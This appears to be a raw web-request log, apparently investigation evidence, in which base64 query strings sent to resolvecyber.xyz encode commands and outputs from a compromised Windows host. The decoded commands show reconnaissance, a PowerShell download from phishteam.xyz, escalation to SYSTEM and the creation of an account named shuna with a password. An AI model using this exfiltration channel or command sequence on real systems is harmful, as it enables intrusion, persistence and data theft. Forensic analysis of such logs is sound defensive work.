 ts host uri
2022-06-20T17:15:25.392 resolvecyber.xyz /9ab62b5?q=d2hvYW1pIC0gdGVtcGVzdFxiZW5pbWFydQ0K
2022-06-20T17:15:29.083 resolvecyber.xyz /9ab62b5?q=cHdkIC0gDQpQYXRoICAgICAgICAgICAgICAgDQotLS0tICAgICAgICA
2022-06-20T17:15:33.359 resolvecyber.xyz /9ab62b5?q=ZGlyIEM6XFVzZXJzIC0gDQoNCiAgICBEaXJlY3Rvcnk6IEM6XFVzZXJz
2022-06-20T17:15:38.549 resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXJzIC0gDQpVc2VyIGFjY291bnRzIGZvciBcXFRFTVBFU1Q
2022-06-20T17:15:42.855 resolvecyber.xyz /9ab62b5?q=bmV0IGxvY2FsZ3JvdXAgYWRtaW5pc3RyYXRvcnMgLSBBbGlhcyBuY
2022-06-20T17:15:48.997 resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgYmVuaW1hcnUgLSBVc2VyIG5hbWUgICAgICAgICAg
2022-06-20T17:16:00.892 resolvecyber.xyz /9ab62b5?q=ZGlyIEM6XFVzZXJzXGJlbmltYXJ1IC0gDQoNCiAgICBEaXJlY3Rvcnk6
2022-06-20T17:16:13.639 resolvecyber.xyz /9ab62b5?q=ZGlyIEM6XFVzZXJzXGJlbmltYXJ1XGRvY3VtZW50cyAtIA==
2022-06-20T17:16:20.363 resolvecyber.xyz /9ab62b5?q=ZGlyIEM6XHVzZXJzXGJlbmltYXJ1XERlc2t0b3AgLSANCg0KICAgIERp
2022-06-20T17:16:35.549 resolvecyber.xyz /9ab62b5?q=Y2F0IEM6XFVzZXJzXEJlbmltYXJ1XERlc2t0b3BcYXV0b21hdGlvbi5w
2022-06-20T17:16:51.660 resolvecyber.xyz /9ab62b5?q=bmV0c3RhdCAtYW5vIC1wIHRjcCAtIA0KQWN0aXZlIENvbm5lY3Rpb
2022-06-20T17:17:52.410 resolvecyber.xyz /9ab62b5?q=cG93ZXJzaGVsbCBpd3IgaHR0cDovL3BoaXNodGVhbS54eXovMDJkY
2022-06-20T17:17:59.836 resolvecyber.xyz /9ab62b5?q=ZGlyIEM6XFVzZXJzXGJlbmltYXJ1XERvd25sb2Fkc1xjaC5leGUgLSAN
2022-06-20T17:21:38.851 resolvecyber.xyz /9ab62b5?q=d2hvYW1pIC0gbnQgYXV0aG9yaXR5XHN5c3RlbQ0K
2022-06-20T17:21:42.474 resolvecyber.xyz /9ab62b5?q=cHdkIC0gDQpQYXRoICAgICAgICAgICAgICAgDQotLS0tICAgICAgICA
2022-06-20T17:21:58.512 resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgc2h1bmEgcHJpbmNlc3MgLSA=
2022-06-20T17:22:01.595 resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXJzIC0gDQpVc2VyIGFjY291bnRzIGZvciBcXA0KDQotLS0